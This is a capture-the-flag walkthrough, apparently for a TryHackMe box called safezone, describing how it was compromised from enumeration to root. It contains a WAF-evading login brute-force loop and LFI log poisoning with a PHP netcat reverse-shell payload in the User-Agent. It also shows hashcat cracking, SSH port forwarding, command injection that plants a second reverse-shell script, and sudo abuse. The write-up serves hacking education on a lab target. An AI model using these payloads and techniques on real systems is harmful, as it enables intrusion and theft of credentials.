CTF Designed by CTF lover for CTF loversEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We have a couple ports open, only port 80 is useful to us. Let’s stat enumerating it. We have two index files:

Following this idea, we can bruteforce file:

Let’s check the text file:

We have a user for files, it seems there’s a password in the home directory however we cannot access this. After bruteforcing even more directories, we find ~files which leads us to the correct password file:

We can bruteforce the login however there’s a WAF on the box that we need to be careful of. It seems to reset whenever we have a successful login. We’ll register an account over at register.php so we can use this to reset the timer.
Foothold
I create an account called syn with the password syn, we can use a while loop to constantly send this to the box:
while true; do curl 'http://safezone.thm/index.php' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://safezone.thm' -H 'Connection: keep-alive' -H 'Referer: http://safezone.thm/index.php' -H 'Upgrade-Insecure-Requests: 1' -H 'Pragma: no-cache' -H 'Cache-Control: no-cache' --data-raw 'username=syn&password=syn&submit=Submit' -L ; doneWe need to create a wordlist, since this just uses numbers, this is pretty easy:
for i in `seq -w 00 99`; do echo "admin"$i"admin" >> pass ; doneWe can use burpsuite to make our attack easier:
We can see that there’s a login with the largest response that allows us to access the website, for me this is admin44admin:

We can sign in and start looking for a shell:

The details page seems interesting, it could either be RCE or LFI. Let’s try both:

LFI via the page parameter seems to work.We can see that there’s a few users on the box. We can grab the access log and try inject PHP into it to see if it gets executed:
We can quickly inject some PHP using burpsuite:
GET /detail.php?page=/var/log/apache2/access.log HTTP/1.1
Host: safezone.thm
User-Agent: <?php `rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.2.96.144 4445 >/tmp/f`; ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=dau8flnt6rn0ghi7vghi7vgt6q1hqu
Upgrade-Insecure-Requests: 1We send off the request and capture the reverse shell
User own
We can access some of files’ home directory, more specifically this file:
/home/files/.something#fake_can\@be\^here which contains the following hash:
$6$BUr7qnR3$v63gy9xLoNzmUC1dNRF3GWxgexFs7Bdaa2LlqIHPvjuzr6CgKfTij/UVqOcawG/eTxOQ.UralcDBS0imrvVbc.We can very easily crack this using hashcat and a wordlist:
hashcat -a 0 -m 1800 hash ../../rockyou.txt Using the password, we SSH onto the box.
User own 2
We need to get into yash’s session, we have access to run the id command as him. This isn’t hugely useful but we can see what groups he’s in:

We don’t have a great deal available regarding to the above security groups. We don’t have access to /opt however we can see there’s a port open on localhost 8000:

We can forward this to ourselves using the -L option:
ssh -L 8000:localhost:8000 files@safezone.thmWe don’t have anything interesting on the main page so we can start bruteforcing like we did earlier. We end up finding pentest.php:

It looks as if our messages are getting stripped. If we send some symbols or commands, they’re removed. We need to figure out if this is bash commands or php injection. After playing around, I saw that we can create files without any issues:
touch /home/files/syn
This also confirms that the web server for port 8000 is running as Yash, not files. We can try copy files from the current directory to our home directory to read it:
cp * /home/files/We can grab the source code for the pentest.php file and get a better understanding of how the WAF works:

We can use the website to change the permissions in Yash’s home directory. We can also write into files’ home directories and copy it into Yash’s. We can create a file to execute:
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.96.144 4443 >/tmp/fWe copy this into our home directory, change it’s permissions and execute it:
cp /home/files/shell
chmod 777 ~/shell
~/shellWe can catch it with a netcat listener:

Root own
We have one sudo entry for root, it seems to be a backup script:

We can see that we copy whichever file we want into any directory we want:

The password is completely arbitrary and we can just read whichever file we copy.






